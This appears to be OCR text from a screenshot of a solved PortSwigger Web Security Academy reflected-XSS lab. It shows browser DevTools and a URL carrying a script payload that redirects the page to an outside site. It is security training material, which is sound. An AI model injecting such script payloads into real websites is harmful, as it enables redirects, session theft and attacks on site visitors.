 Reflected XSS into HTML context
Window alert() Method
W3Schools Tryit Editor
0a1a00d404a606558200f102003b0045.web-security-academy.net/?search=<script>window.location.href+%3D+"https%3A%2F%2Fwww.spartan-cybersec.com%2F"%3B<%2Fscript>
Web Security
Academy
Reflected XSS into HTML context with nothing encoded
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '
DevTools is now available in Spanish!
Always match Chrome's language Switch DevTools to Spanish Don't show again
Elements Console Sources Network Performance
<!DOCTYPE html>
<html>
<head> … </head>
<body> … </body>
</html>
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls
No matching selector or style
19°C
Soleado
45
74
5
6:28 p. m.
7/06/2023